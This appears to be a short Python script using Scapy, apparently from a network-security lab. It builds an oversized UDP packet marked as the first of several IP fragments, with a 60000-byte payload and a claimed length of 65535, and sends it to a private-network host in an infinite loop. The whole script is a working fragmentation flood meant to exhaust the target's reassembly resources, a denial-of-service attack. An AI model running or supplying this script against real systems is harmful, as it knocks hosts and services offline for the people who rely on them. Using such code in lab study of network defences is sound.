 from scapy.all import *
# Construct IP header
ip = IP(src="10.0.2.100", dst="10.0.2.10")
ip.id = 1000 # Identification
payload1 = 'A' * 60000
#fragment 1
udp = UDP(sport=7070, dport=9090)
udp.len = 65535
ip.frag = 0
ip.flags = 1
pkt = ip/udp/payload1
pkt[UDP].chksum = 0
num = 1
while 1:
        send(pkt,verbose=0)
        print ("sent fragment num "+ str(num))
        num += 1